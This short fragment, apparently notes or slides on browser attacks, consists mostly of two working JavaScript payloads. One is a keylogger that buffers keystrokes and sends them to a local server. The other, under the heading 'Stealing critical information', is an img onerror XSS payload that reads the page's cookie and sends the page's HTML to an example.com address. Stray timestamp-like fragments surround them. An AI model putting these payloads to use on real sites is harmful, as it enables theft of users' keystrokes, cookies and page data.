 var buffer = '';
document.querySelector('body').addEventListener('keypress', function(event) {
if (event.which !== 0) {
clearTimeout(timeout);
buffer += String.fromCharCode(event.which);
timeout = setTimeout(function() {
var xhr = new XMLHttpRequest();
var uri = 'http://localhost:3001/keys?data=' + encodeURIComponent(buffer);
xhr.open('GET', uri);
xhr.send();
buffer = '';
}, 400);
}
});
- Stealing critical information
<img src="empty.gif" onerror="var mycookie= document.cookie;
new Image().src=`https://example.com/fakepage.php?output=
${document.body.innerHTML}`;" />
-36:41
LG